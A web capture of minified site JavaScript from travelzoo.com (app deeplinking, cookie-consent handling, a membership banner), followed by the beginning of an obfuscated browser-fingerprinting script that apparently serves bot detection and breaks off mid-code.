!function(e,n){"function"==typeof define&&define.amd?define("deeplink",n(e)):"object"==typeof exports?module.exports=n(e):e.deeplink=n(e)}(window||this,function(e){"use strict";if(e.document&&e.navigator){var n,t={},a={iOS:{},android:{},fallback:!0,delay:1e3,delta:500},i=function(){var e=t.android.appId;return e?"market://details?id="+e:null},o=function(){return navigator.userAgent.match("Android")},r=function(){return navigator.userAgent.match("iPad")||navigator.userAgent.match("iPhone")||navigator.userAgent.match("iPod")},d=function(e){return function(){var n,a,o={ios:t.iOS.storeUrl||(n=t.iOS.appName,a=t.iOS.appId,a&&n?"itms-apps://itunes.apple.com/app/"+n+"/id"+a+"?mt=8":null),android:t.android.storeUrl||i()}[t.platform],r=t.delay+t.delta;"string"==typeof o&&Date.now()-e<r&&(window.location.href=o)}};return{setup:function(e){t=function(e,n){var t={};for(var a in e)t[a]=e[a];for(var a in n)t[a]=n[a];return t}(a,e),o()&&(t.platform="android"),r()&&(t.platform="ios")},open:function(e){if(!o()&&!r())return!1;if(o()&&!navigator.userAgent.match(/Firefox/)){var a=e.match(/([^:]+):\/\/(.+)$/i);e="intent://"+a[2]+"#Intent;scheme="+a[1],e+=";package="+t.android.appId+";end"}t.fallback&&(n=setTimeout(d(Date.now()),t.delay));var i=window.navigator.userAgent;if(i.match(/CriOS/)||i.match(/Safari/)&&i.match(/Version\/9/))document.location=e;else{var u=document.createElement("iframe");u.onload=function(){clearTimeout(n),u.parentNode.removeChild(u),window.location.href=e},u.src=e,u.setAttribute("style","display:none;"),document.body.appendChild(u)}return!0}}}});
/* -- cookiesettings.js -- */
!function(e,o){var i,t,a,d,c;function n(e){window.gtag&&gtag("event",e)}function s(i){e.get(o.TrackingBaseUrl+"PageHit.ashx?id="+(i+1e3*o.TzLocale))}function l(o){i=e("#cookieSettingsOverlay input[name=func-cookie-radio]"),t=e("#cookieSettingsOverlay input[name=mkt-cookie-radio]"),a=e("#cookieSettingsOverlay .js-button-save"),d=e("#cookieSettingsOverlay .js-button-acceptall"),i.off("click").on("click",function(){n("cookies_functional_cookies_"+(1==e(this).val()?"accepted":"declined")),k()}),t.off("click").on("click",function(){n("cookies_a_m_cookies_"+(1==e(this).val()?"accepted":"declined")),k()}),a.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),"1"==t.filter(":checked").val()&&(e(".js-cpra-optedout-link").hide(),e(".js-cpra-optout-link").show()),n("cookies_save_page_pressed"),u(o)}),d.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),n("cookies_accept_all_page_pressed"),i.removeAttr("checked"),i.filter("[value=1]").prop("checked",!0),t.removeAttr("checked"),t.filter("[value=1]").prop("checked",!0),e(".js-cpra-optedout-link").hide(),e(".js-cpra-optout-link").show(),f(null,o,d)})}function r(e){var o=getURLParam("from");null!=o&&""!=o?location.href=decodeURIComponent(o):e&&location.reload()}function k(){i.filter(":checked").val()&&t.filter(":checked").val()?a.removeAttr("disabled"):a.attr("disabled","disabled")}function u(e){a.children("i").remove(),d.children("i").remove(),b("1"==i.filter(":checked").val(),"1"==t.filter(":checked").val(),!0),a.prepend('<i class="icon-success-white-sm"></i> '),e?window.setTimeout(function(){o.Overlays.hide(e)},500):window.setTimeout(function(){r(!1)},500)}function f(e,i,t){t.children("i").remove(),a.children("i").remove(),b(!0,!0,!0),t.prepend('<i class="icon-success-white-sm"></i> '),i?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):o.Overlays.hide(i)},500):e?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):e.hide()},500):window.setTimeout(function(){r(o.reloadOnCookieConsent)},500)}function p(e,i,t){t.children("i").remove(),a.children("i").remove(),b(!1,!1,!1),t.prepend('<i class="icon-success-white-sm"></i> '),i?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):o.Overlays.hide(i)},500):e?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):e.hide()},500):window.setTimeout(function(){r(o.reloadOnCookieConsent)},500)}function b(i,t,a){var d="travelzoo.com";i?(Cookies.set(o.cnccfunc,i?1:0,{domain:d,path:"/",expires:365}),Cookies.set(o.cnccmkt,t?1:0,{domain:d,path:"/",expires:365}),Cookies.set(o.cncc,1,{domain:d,path:"/",expires:365})):(Cookies.set(o.cnccfunc,i?1:0,{domain:d,path:"/"}),Cookies.set(o.cnccmkt,t?1:0,{domain:d,path:"/"}),Cookies.set(o.cncc,1,{domain:d,path:"/"})),o.reloadOnCookieConsent||e.post(o.UrlPrefix+"CaptureParametersInCookies"+window.location.search),a&&function(e,o){const i={ad_user_data:o?"granted":"denied",ad_personalization:o?"granted":"denied",ad_storage:o?"granted":"denied",analytics_storage:o?"granted":"denied",security_storage:e?"granted":"denied",personalization_storage:e?"granted":"denied"};window.gtag&&(gtag("consent","update",i),gtag("set","url_passthrough",!1),gtag("set","ads_data_redaction",!o))}(i,t),o.reloadOnCookieConsent||!i&&!t||o.tm.cookieConsentGranted()}function v(){if(!o.reloadOnCookieConsent){var i=e("#deferredDealClick").val();i&&e.post(o.UrlPrefix+"RecordDeferredDealClickOnceConsentUpdated"+window.location.search,{ddc:i})}}e(document).ready(function(){if(i=e("#cookieSettings input[name=func-cookie-radio]"),t=e("#cookieSettings input[name=mkt-cookie-radio]"),a=e("#cookieSettings-save"),d=e("#cookieSettings-acceptall"),c=e("#cookieSettings-rejectall"),e("#cookieSettings").length&&(i.off("click").on("click",function(){var o=1==e(this).val()?"accepted":"declined";n("cookies_functional_cookies_"+o),k()}),t.off("click").on("click",function(){var o=1==e(this).val()?"accepted":"declined";n("cookies_a_m_cookies_"+o),k()}),a.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),c.attr("disabled","disabled"),n("cookies_save_page_pressed"),u(null)}),d.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),c.attr("disabled","disabled"),n("cookies_accept_all_page_pressed"),i.removeAttr("checked"),i.filter("[value=1]").prop("checked",!0),t.removeAttr("checked"),t.filter("[value=1]").prop("checked",!0),f(null,null,d)}),c.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),c.attr("disabled","disabled"),n("cookies_reject_all_page_pressed"),i.removeAttr("checked"),i.filter("[value=0]").prop("checked",!0),t.removeAttr("checked"),t.filter("[value=0]").prop("checked",!0),p(null,null,c)}),function(){var e=Cookies.get(o.cnccfunc);void 0!==e&&(i.removeAttr("checked"),i.filter("[value="+e+"]").attr("checked","checked"));var d=Cookies.get(o.cnccmkt);void 0!==d&&(t.removeAttr("checked"),t.filter("[value="+d+"]").attr("checked","checked"));null==e&&null==d&&(a.removeAttr("disabled"),i.removeAttr("checked"),i.filter("[value=0]").attr("checked","checked"),t.removeAttr("checked"),t.filter("[value=0]").attr("checked","checked"));!function(e,o){const i={ad_user_data:o?"granted":"denied",ad_personalization:o?"granted":"denied",ad_storage:o?"granted":"denied",analytics_storage:o?"granted":"denied",security_storage:e?"granted":"denied",personalization_storage:e?"granted":"denied"};window.gtag&&(gtag("consent","default",i),gtag("set","url_passthrough",!1),gtag("set","ads_data_redaction",!o))}(void 0!==e,void 0!==d)}()),e(".cookiebanner").length){n("cookies_popup_opened");var b=e(".cookiebanner"),g=e(".cookiebanner .js-button-accept"),h=e(".cookiebanner .js-button-reject"),_=e(".cookiebanner .js-button-manage"),m="cookie-settings-overlay";g.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),_.attr("disabled","disabled"),e(".js-cpra-optedout-link").hide(),e(".js-cpra-optout-link").show(),n("cookies_accept_all_popup_pressed"),s(98000001),f(b,null,g)}),h.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),_.attr("disabled","disabled"),n("cookies_reject_all_popup_pressed"),s(98000002),p(b,null,g)}),_.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),_.attr("disabled","disabled"),n("cookies_manage_settings_pressed"),s(98000003),b.hide(),o.Overlays.isRegistered(m)||o.Overlays.initializeAndRegister("#cookieSettingsOverlay",{id:m},{modal:!0,dialogClass:"cookiesettings-overlay",closeOnEscape:!1}),e("body").addClass("js-noscroll"),o.Overlays.show(m),e(".ui-widget-overlay.ui-front:not(:first)").css("opacity","0"),e("#cookieSettingsOverlay").off("click","#btnClose, .close-dialog").on("click","#btnClose, .close-dialog",function(){o.Overlays.hide(m),e("body").removeClass("js-noscroll"),g.removeAttr("disabled"),h.removeAttr("disabled"),_.removeAttr("disabled"),b.show()}),l(m)})}if(e(".cookieoverlay").length){n("cookies_popup_opened ");var y=e(".cookieoverlay"),w=(g=e(".cookieoverlay .js-button-accept"),h=e(".cookieoverlay .js-button-reject"),e(".cookieoverlay .js-button-manage")),C=e(".cookieoverlay .cookieoverlay-text a, .cookieoverlay .cookieoverlay-button .js-link-manage");m="cookie-settings-overlay";g.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_accept_all_popup_pressed"),s(99000001),f(y,null,g),v(),e(".cookieoverlay-x").hide()}),h.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_reject_all_popup_pressed"),s(99000002),p(y,null,h),v(),e(".cookieoverlay-x").hide()}),w.off("click").on("click",function(){document.activeElement.blur(),g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_manage_settings_pressed"),s(99000003),o.Overlays.isRegistered(m)||o.Overlays.initializeAndRegister("#cookieSettingsOverlay",{id:m},{modal:!0,dialogClass:"cookiesettings-overlay",closeOnEscape:!1}),o.Overlays.show(m),e(".ui-widget-overlay.ui-front:not(:first)").css("opacity","0"),e(".cookieoverlay").hide(),e(".cookieoverlay-x").hide(),e("#cookieSettingsOverlay").off("click","#btnClose, .close-dialog").on("click","#btnClose, .close-dialog",function(){o.Overlays.hide(m),g.removeAttr("disabled"),h.removeAttr("disabled"),w.removeAttr("disabled"),C.removeAttr("disabled"),e(".cookieoverlay").show(),e(".cookieoverlay-x").show(),document.activeElement.blur()}),l(m)}),C.off("click").on("click",function(){if(e(this).is("[disabled]"))return!1;g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_manage_settings_pressed"),s(99000003)})}e(".js-cpra-optout").length&&(g=e(".js-cpra-optout")).off("click").on("click",function(){var e;return e="travelzoo.com",Cookies.set(o.cnccfunc,0,{domain:e,path:"/",expires:365}),Cookies.set(o.cnccmkt,0,{domain:e,path:"/",expires:365}),Cookies.set(o.cnco,1,{domain:e,path:"/",expires:365}),window.setTimeout(function(){r(!0)},500),!1})})}(jQuery,window.tzoo=window.tzoo||{});
/* -- membershipbanner.js -- */
!function(e,n){function r(r){var o="";n.IsMember&&!n.MemberIsPaid&&(o="_lm"),n.tm.analyticsEvent(r+o,"","",void 0,void 0,void 0,"banner_text",e(".membershipbanner-text").text().trim())}e(document).ready(function(){if(e(".membershipbanner").length){if(e(".membershipbanner-random").length>1){var o=(a=1,i=e(".membershipbanner-random").length,Math.floor(Math.random()*(i-a+1)+a));e(jQuery.makeArray(e(".membershipbanner-random"))[o-1]).show()}r("Sb_shown"),e(".membershipbanner .js-membershipbanner-close").on("click",function(o){r("Sb_closed");Cookies.set(n.cnhmb,1,{domain:"travelzoo.com",path:"/",expires:new Date((new Date).getTime()+36e5)}),e(".membershipbanner").fadeOut(),o.stopPropagation()}),e(".membershipbanner .membershipbanner-text a").length&&e(".membershipbanner").on("click",function(n){var o=e(".membershipbanner .membershipbanner-text a:visible").attr("href");null!=o&&(location.href=o,r("Sb_clicked"),n.stopPropagation())}),e(".membershipbanner .membershipbanner-text a").on("click",function(){r("Sb_clicked")})}var a,i;e("#dealLockbar").length>0&&e(window).on({scroll:function(){e("#dealLockbar").is(":visible")&&e("#dealLockbar").position().top>0?e(".membershipbanner").css("bottom",e("#dealLockbar").height()):e(".membershipbanner").css("bottom",0)}})})}(jQuery,window.tzoo=window.tzoo||{});


--- FILE ---
content_type: application/javascript
request_url: https://www.travelzoo.com/93jY95Ocg/Df/DL/aLDEgk1yfTo5ec/uVumGLwV2LGNNXu9OJ/TgxyDCYfAw/Nlc/ZRkB6cVo
body_size: 170447
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){Of();c5L();pWL();var E2=function(UR,Zg){return UR%Zg;};var YA=function st(BQ,OQ){'use strict';var zP=st;switch(BQ){case IC:{UO.push(ct);var A1=bD[sO(typeof RQ()[Xl(xl)],x1([],[][[]]))?RQ()[Xl(tb)](kO,kE,xm,ft(ft([])),gb):RQ()[Xl(Gl)].apply(null,[QQ,v8,T2,EA,ll])][jb()[WA(JO)].call(null,rQ,SP,N1)]?bD[RQ()[Xl(Gl)](QQ,v8,T2,ft(Gl),T2)][jm()[GE(vg)](x8,Tt,wl)](bD[RQ()[Xl(Gl)](QQ,v8,T2,fb,sK)][jb()[WA(JO)].apply(null,[ft(tb),SP,N1])](bD[z2()[LE(vt)].apply(null,[VR,TM,gM,DK])]))[W9()[ZO(d1)].call(null,ft([]),h9,ft({}),KO)](W9()[ZO(JK)](Q1,q9,ft(Gl),Vm)):jb()[WA(Nt)].call(null,Wr,zO,sW);var Mg;return UO.pop(),Mg=A1,Mg;}break;case lf:{UO.push(XM);if(ft(bD[sO(typeof jm()[GE(Ut)],x1([],[][[]]))?jm()[GE(tb)](bP,Xm,hR):jm()[GE(dg)](FR,OP,Xt)][W9()[ZO(GQ)].call(null,ZE,bP,gb,U1)])){var kl=sO(typeof bD[jm()[GE(dg)].call(null,SO,OP,Xt)][jm()[GE(zK)].call(null,TM,RE,Yg)],jm()[GE(vt)](Y1,hK,YQ))?jm()[GE(T2)](KK,H8,BM):jb()[WA(Er)](ft(ft([])),p1,qR);var mR;return UO.pop(),mR=kl,mR;}var Ol;return Ol=jb()[WA(c8)](wt,W2,JO),UO.pop(),Ol;}break;case bq:{var fR;UO.push(qA);return fR=ft(TA(W9()[ZO(Vg)](I8,JK,KQ,mJ),bD[jm()[GE(dg)].apply(null,[DK,OP,Jg])][W9()[ZO(XM)].apply(null,[c8,S2,ft([]),qr])][sO(typeof jm()[GE(T2)],x1('',[][[]]))?jm()[GE(tb)].call(null,Nt,p8,Rg):jm()[GE(xR)](ft(ft(Gl)),L2,Nr)][wQ()[SR(Tm)].call(null,PQ,sK,kA,nt)])||TA(W9()[ZO(Vg)](ft(ft(tb)),JK,b1,mJ),bD[jm()[GE(dg)](Er,OP,Jg)][W9()[ZO(XM)].call(null,Vl,S2,IQ,qr)][jm()[GE(xR)].apply(null,[T2,L2,Nr])][jm()[GE(S1)].apply(null,[EA,dr,ct])])),UO.pop(),fR;}break;case vN:{UO.push(Wb);var Rb=jb()[WA(c8)](Hm,W2,SE);if(bD[sO(typeof z2()[LE(S2)],x1(jb()[WA(Nt)](tb,zO,j3),[][[]]))?z2()[LE(Vg)].call(null,pO,n2,W8,Zr):z2()[LE(vt)](OE,R1,gM,DK)]&&bD[z2()[LE(vt)].apply(null,[OE,DK,gM,DK])][jm()[GE(H2)](xm,Eb,fK)]&&bD[z2()[LE(vt)].call(null,OE,L2,gM,DK)][jm()[GE(H2)].apply(null,[YE,Eb,fK])][W9()[ZO(OP)].apply(null,[ft({}),Qb,nt,M9])]){var Pm=bD[z2()[LE(vt)].apply(null,[OE,AP,gM,DK])][jm()[GE(H2)].call(null,gP,Eb,fK)][W9()[ZO(OP)](Q1,Qb,OR,M9)];try{var pA=UO.length;var g1=ft(ft(HH));var pg=bD[jb()[WA(dg)].call(null,rQ,Nt,xA)][jb()[WA(l2)](tl,hK,Nb)](r2(bD[jb()[WA(dg)].apply(null,[pb,Nt,xA])][wQ()[SR(Et)](pb,vl,V9,EE)](),j1))[jm()[GE(xm)](sK,Hr,d8)]();bD[z2()[LE(vt)](OE,pb,gM,DK)][jm()[GE(H2)].apply(null,[Db,Eb,fK])][W9()[ZO(OP)].apply(null,[mE,Qb,gP,M9])]=pg;var Ig=sO(bD[z2()[LE(vt)].apply(null,[OE,f9,gM,DK])][jm()[GE(H2)](Mr,Eb,fK)][sO(typeof W9()[ZO(Tt)],x1('',[][[]]))?W9()[ZO(kb)](ll,wr,DK,BK):W9()[ZO(OP)](pb,Qb,sl,M9)],pg);var jr=Ig?jm()[GE(T2)].apply(null,[wt,H8,MQ]):jm()[GE(Nt)](Ut,OR,sW);bD[z2()[LE(vt)](OE,Db,gM,DK)][jm()[GE(H2)].apply(null,[ft(tb),Eb,fK])][W9()[ZO(OP)].apply(null,[TM,Qb,Y8,M9])]=Pm;var Fr;return UO.pop(),Fr=jr,Fr;}catch(bK){UO.splice(cm(pA,tb),Infinity,Wb);if(JQ(bD[z2()[LE(vt)](OE,RK,gM,DK)][jm()[GE(H2)].call(null,d1,Eb,fK)][W9()[ZO(OP)].apply(null,[gb,Qb,ft(Gl),M9])],Pm)){bD[z2()[LE(vt)].call(null,OE,R8,gM,DK)][jm()[GE(H2)].call(null,RK,Eb,fK)][JQ(typeof W9()[ZO(p1)],x1('',[][[]]))?W9()[ZO(OP)](ft(tb),Qb,R9,M9):W9()[ZO(kb)].apply(null,[O1,Lr,H2,sM])]=Pm;}var E8;return UO.pop(),E8=Rb,E8;}}else{var xr;return UO.pop(),xr=Rb,xr;}UO.pop();}break;case Bc:{var O9=OQ[HH];UO.push(rg);var Q2;return Q2=ft(ft(O9[z2()[LE(vt)](QQ,fb,gM,DK)]))&&ft(ft(O9[z2()[LE(vt)].call(null,QQ,BO,gM,DK)][JQ(typeof jm()[GE(hK)],x1([],[][[]]))?jm()[GE(H2)](gb,Eb,vm):jm()[GE(tb)].call(null,Ot,FE,tE)]))&&O9[JQ(typeof z2()[LE(Gl)],x1(JQ(typeof jb()[WA(DK)],x1('',[][[]]))?jb()[WA(Nt)](ft(ft([])),zO,GA):jb()[WA(R1)](Ym,kP,S1),[][[]]))?z2()[LE(vt)].apply(null,[QQ,TQ,gM,DK]):z2()[LE(Vg)].call(null,Bg,DK,Em,Kt)][jm()[GE(H2)](TQ,Eb,vm)][Gl]&&sO(O9[z2()[LE(vt)].call(null,QQ,Dr,gM,DK)][jm()[GE(H2)](L2,Eb,vm)][Gl][jm()[GE(xm)](DK,Hr,EQ)](),W9()[ZO(L9)].call(null,ft(ft({})),GQ,n2,Um))?JQ(typeof jm()[GE(mr)],x1([],[][[]]))?jm()[GE(T2)].call(null,ft(ft([])),H8,t8):jm()[GE(tb)](DK,pO,bM):jm()[GE(Nt)].call(null,gb,OR,qg),UO.pop(),Q2;}break;case v3:{var rt=OQ[HH];UO.push(Tr);var Lb=W9()[ZO(dr)](vl,dg,Db,db);var Z9=sO(typeof W9()[ZO(xl)],x1([],[][[]]))?W9()[ZO(kb)].call(null,YR,Rr,YO,Fl):W9()[ZO(dr)](xl,dg,ft(ft(Gl)),db);if(rt[wQ()[SR(Nt)](CA,ZE,rm,ft(ft({})))]){var gO=rt[wQ()[SR(Nt)].apply(null,[CA,R1,rm,c8])][W9()[ZO(Zl)](GM,Mr,FR,sW)](z2()[LE(d1)].apply(null,[tR,tl,VM,T2]));var MM=gO[wQ()[SR(Vl)](DK,hY,C9,ft(ft({})))](jb()[WA(I9)].call(null,l2,Dr,Yb));if(MM){var Ih=MM[wQ()[SR(KK)].call(null,TM,vl,pR,vt)](wQ()[SR(Y8)](XT,TQ,Yj,I8));if(Ih){Lb=MM[wQ()[SR(Xs)](Wr,JK,Jb,nU)](Ih[W9()[ZO(Vp)].apply(null,[ft(ft(Gl)),BI,f9,Fx])]);Z9=MM[wQ()[SR(Xs)].call(null,Wr,LT,Jb,Uw)](Ih[jm()[GE(L9)].apply(null,[XT,p1,d8])]);}}}var Dd;return Dd=M0(wF,[jb()[WA(XM)](RK,AP,wR),Lb,jb()[WA(L9)].call(null,Db,Bp,Qm),Z9]),UO.pop(),Dd;}break;case AG:{UO.push(w4);try{var M6=UO.length;var OB=ft(YN);var tn=new (bD[jm()[GE(dg)](Vl,OP,SI)][W9()[ZO(XM)](ft(Gl),S2,gP,bU)][jm()[GE(xR)](sl,L2,UU)][wQ()[SR(Tm)].apply(null,[PQ,Er,Vt,JK])])();var OX=new (bD[sO(typeof jm()[GE(RK)],'undefined')?jm()[GE(tb)](Er,RT,YE):jm()[GE(dg)](R1,OP,SI)][W9()[ZO(XM)].call(null,ft(Gl),S2,ft(ft(tb)),bU)][jm()[GE(xR)](xl,L2,UU)][jm()[GE(S1)](EE,dr,ss)])();var Rp;return UO.pop(),Rp=ft({}),Rp;}catch(fw){UO.splice(cm(M6,tb),Infinity,w4);var Nw;return Nw=sO(fw[sO(typeof wQ()[SR(l2)],'undefined')?wQ()[SR(DK)](zx,ft(ft({})),dh,C4):wQ()[SR(Y1)](JK,Er,pI,EA)][JQ(typeof jb()[WA(FR)],x1('',[][[]]))?jb()[WA(R9)].call(null,Vn,R6,GX):jb()[WA(R1)](Vn,Xh,rm)],wQ()[SR(d1)].apply(null,[Tm,ft(tb),OE,ft(ft([]))])),UO.pop(),Nw;}UO.pop();}break;case Yf:{UO.push(xU);throw new (bD[wQ()[SR(d1)](Tm,mr,l1,ft({}))])(RQ()[Xl(nj)](rw,dx,j0,LT,Q1));}break;case Z:{var Fh=OQ[HH];UO.push(W4);var wd=Fh[z2()[LE(vt)](LB,rQ,gM,DK)][sO(typeof jb()[WA(sK)],x1([],[][[]]))?jb()[WA(R1)](YE,Mn,wX):jb()[WA(OY)](xm,cs,YT)];if(wd){var kT=wd[jm()[GE(xm)].call(null,tl,Hr,Yx)]();var KT;return UO.pop(),KT=kT,KT;}else{var p0;return p0=jb()[WA(c8)].call(null,DK,W2,pO),UO.pop(),p0;}UO.pop();}break;case ZV:{UO.push(zp);var Yh=jb()[WA(c8)].call(null,k0,W2,zs);try{var mB=UO.length;var Ws=ft(ft(HH));if(bD[sO(typeof z2()[LE(dg)],x1([],[][[]]))?z2()[LE(Vg)](ks,C4,FT,J6):z2()[LE(vt)](I0,YO,gM,DK)][jm()[GE(H2)].apply(null,[ft([]),Eb,WK])]&&bD[z2()[LE(vt)].apply(null,[I0,Gl,gM,DK])][jm()[GE(H2)].apply(null,[xI,Eb,WK])][Gl]){var bd=sO(bD[z2()[LE(vt)](I0,KK,gM,DK)][jm()[GE(H2)](sK,Eb,WK)][W9()[ZO(p1)](ft(Gl),Gn,ft(ft({})),S4)](mX[mE]),bD[z2()[LE(vt)](I0,mE,gM,DK)][jm()[GE(H2)].call(null,ft({}),Eb,WK)][Gl]);var qn=bd?jm()[GE(T2)](gP,H8,tx):jm()[GE(Nt)].call(null,SO,OR,E9);var BB;return UO.pop(),BB=qn,BB;}else{var qd;return UO.pop(),qd=Yh,qd;}}catch(kd){UO.splice(cm(mB,tb),Infinity,zp);var lh;return UO.pop(),lh=Yh,lh;}UO.pop();}break;case OS:{var FX=OQ[HH];UO.push(wh);if(JQ(typeof bD[wQ()[SR(vl)](U0,Dr,qj,ft({}))],jm()[GE(vt)](Q1,hK,Hj))&&JT(FX[bD[wQ()[SR(vl)](U0,SO,qj,Tt)][W9()[ZO(EA)](Vg,rT,BO,MK)]],null)||JT(FX[wQ()[SR(L2)].call(null,Uw,BO,Kd,DK)],null)){var bI;return bI=bD[wQ()[SR(dg)].apply(null,[Xt,AP,Oj,rQ])][z2()[LE(rs)].call(null,Oh,Ot,H4,Vg)](FX),UO.pop(),bI;}UO.pop();}break;case zq:{var sx=OQ[HH];UO.push(hU);var sU=jb()[WA(c8)](fb,W2,O4);var Sw=jb()[WA(c8)](FR,W2,O4);var Y9=new (bD[jm()[GE(O1)](ft(tb),xR,wR)])(new (bD[jm()[GE(O1)](ft(ft({})),xR,wR)])(sO(typeof RQ()[Xl(R1)],x1([],[][[]]))?RQ()[Xl(tb)].apply(null,[Bh,GI,R4,Hm,Q1]):RQ()[Xl(Tt)](Hk,Pg,q6,ft([]),t4)));try{var Gx=UO.length;var QX=ft({});if(ft(ft(bD[jm()[GE(dg)].call(null,tb,OP,OJ)][RQ()[Xl(Gl)].call(null,QQ,Nb,T2,nU,xI)]))&&ft(ft(bD[jm()[GE(dg)](Y1,OP,OJ)][RQ()[Xl(Gl)].apply(null,[QQ,Nb,T2,Dr,Uw])][xw()[gU(R9)].call(null,f9,TU,GM,r0,FQ)]))){var NY=bD[JQ(typeof RQ()[Xl(C4)],x1(JQ(typeof jb()[WA(dg)],x1([],[][[]]))?jb()[WA(Nt)].call(null,DK,zO,Pf):jb()[WA(R1)].apply(null,[JK,H8,wj]),[][[]]))?RQ()[Xl(Gl)](QQ,Nb,T2,Er,wt):RQ()[Xl(tb)](Gd,JI,ln,ft([]),GM)][sO(typeof xw()[gU(BO)],'undefined')?xw()[gU(Nt)].apply(null,[pY,Db,t4,Mr,xR]):xw()[gU(R9)](f9,TU,mE,Gl,FQ)](bD[JQ(typeof jm()[GE(KK)],x1([],[][[]]))?jm()[GE(XI)](ft(ft([])),gM,Wt):jm()[GE(tb)](nt,Wn,Dp)][W9()[ZO(Vg)].call(null,ft(ft([])),JK,ft(ft([])),NA)],sO(typeof Ok()[GT(Nt)],x1(jb()[WA(Nt)](YE,zO,Pf),[][[]]))?Ok()[GT(kb)].apply(null,[DY,zx,Iw,EA]):Ok()[GT(Tt)](S2,Qg,Rw,vg));if(NY){sU=Y9[W9()[ZO(Bw)].call(null,ft(tb),I9,hK,l1)](NY[W9()[ZO(vl)](ft({}),YO,vg,VA)][JQ(typeof jm()[GE(I8)],'undefined')?jm()[GE(xm)](ft(tb),Hr,q2):jm()[GE(tb)](YE,cn,BU)]());}}Sw=JQ(bD[jm()[GE(dg)](ft(ft({})),OP,OJ)],sx);}catch(PB){UO.splice(cm(Gx,tb),Infinity,hU);sU=jb()[WA(Er)].apply(null,[Dr,p1,Zt]);Sw=jb()[WA(Er)].apply(null,[mE,p1,Zt]);}var Xd=x1(sU,mh(Sw,tb))[jm()[GE(xm)](ft(tb),Hr,q2)]();var Id;return UO.pop(),Id=Xd,Id;}break;case wF:{UO.push(B0);var rB=JQ(typeof jb()[WA(YO)],x1([],[][[]]))?jb()[WA(c8)](ft([]),W2,Mp):jb()[WA(R1)].apply(null,[H4,EI,UT]);try{var D0=UO.length;var YU=ft([]);if(bD[z2()[LE(vt)].call(null,Ln,Vn,gM,DK)]&&bD[z2()[LE(vt)].apply(null,[Ln,Vl,gM,DK])][wQ()[SR(L9)](O1,R9,bX,ft(ft({})))]&&bD[z2()[LE(vt)](Ln,ll,gM,DK)][wQ()[SR(L9)](O1,rs,bX,nj)][wQ()[SR(OY)](W2,LT,d8,H4)]){var ph=bD[z2()[LE(vt)](Ln,Ot,gM,DK)][wQ()[SR(L9)](O1,Ut,bX,Wr)][wQ()[SR(OY)].call(null,W2,Vg,d8,S2)][jm()[GE(xm)](Db,Hr,Ep)]();var Ww;return UO.pop(),Ww=ph,Ww;}else{var Hh;return UO.pop(),Hh=rB,Hh;}}catch(mx){UO.splice(cm(D0,tb),Infinity,B0);var qX;return UO.pop(),qX=rB,qX;}UO.pop();}break;case Af:{var hw=OQ[HH];var vj=OQ[YN];UO.push(RK);if(Os(vj,null)||fk(vj,hw[JQ(typeof jm()[GE(I9)],x1([],[][[]]))?jm()[GE(Gl)](x8,BM,Vx):jm()[GE(tb)](Vn,wX,JK)]))vj=hw[jm()[GE(Gl)].call(null,EA,BM,Vx)];for(var Ed=Gl,bx=new (bD[wQ()[SR(dg)](Xt,Vg,rw,EA)])(vj);SX(Ed,vj);Ed++)bx[Ed]=hw[Ed];var JY;return UO.pop(),JY=bx,JY;}break;case C:{var bn=OQ[HH];UO.push(Tp);var XX=jb()[WA(Nt)](I8,zO,n8);var X4=jb()[WA(Nt)](nt,zO,n8);var rx=wQ()[SR(Vp)](L2,ft([]),Bs,d1);var Sh=[];try{var Nk=UO.length;var jj=ft(YN);try{XX=bn[jm()[GE(w0)].call(null,vl,Px,pX)];}catch(HT){UO.splice(cm(Nk,tb),Infinity,Tp);if(HT[wQ()[SR(nj)](Hm,nh,UA,R6)][wQ()[SR(I9)].call(null,xm,tb,FK,KK)](rx)){XX=W9()[ZO(JO)](gP,xR,SO,Um);}}var VY=bD[sO(typeof jb()[WA(Hr)],x1([],[][[]]))?jb()[WA(R1)](Hm,dr,Es):jb()[WA(dg)](H2,Nt,nb)][jb()[WA(l2)](C4,hK,ET)](r2(bD[jb()[WA(dg)](Vl,Nt,nb)][sO(typeof wQ()[SR(T2)],'undefined')?wQ()[SR(DK)].call(null,CA,x8,Em,c8):wQ()[SR(Et)](pb,R8,Ml,ft(ft([])))](),j1))[jm()[GE(xm)](gP,Hr,Tj)]();bn[jm()[GE(w0)].apply(null,[vt,Px,pX])]=VY;X4=JQ(bn[jm()[GE(w0)](f9,Px,pX)],VY);Sh=[M0(wF,[W9()[ZO(vl)](BO,YO,dg,Vd),XX]),M0(wF,[jb()[WA(Gl)](ft(ft({})),gP,Zk),HU(X4,tb)[jm()[GE(xm)](l2,Hr,Tj)]()])];var jx;return UO.pop(),jx=Sh,jx;}catch(Kn){UO.splice(cm(Nk,tb),Infinity,Tp);Sh=[M0(wF,[W9()[ZO(vl)](C4,YO,fb,Vd),XX]),M0(wF,[jb()[WA(Gl)](ft(ft(tb)),gP,Zk),X4])];}var jB;return UO.pop(),jB=Sh,jB;}break;case S3:{UO.push(k4);try{var pp=UO.length;var T9=ft([]);var nx=Gl;var 